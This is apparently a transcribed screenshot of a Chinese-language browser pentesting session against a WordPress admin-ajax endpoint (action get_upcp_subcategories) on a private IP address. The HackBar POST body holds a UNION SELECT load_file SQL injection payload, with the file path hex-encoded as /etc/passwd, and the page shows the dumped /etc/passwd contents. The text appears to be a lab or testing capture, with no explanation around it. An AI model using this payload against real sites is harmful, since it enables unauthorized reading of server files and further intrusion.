 不安全 | 172.16.90.114/wp-admin/admin-ajax.php?action=get_upcp_subcategories
应用 学习论坛 资料网 大佬网站 网安 功能网址 信息收集 渗透 语言 工具 exploit-db 杂
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/ga
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.90.114/wp-admin/admin-ajax.php?action=get_upcp_subcategories
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
CatID=0+UNION+SELECT+load_file(0x2F6574632F706173737764),2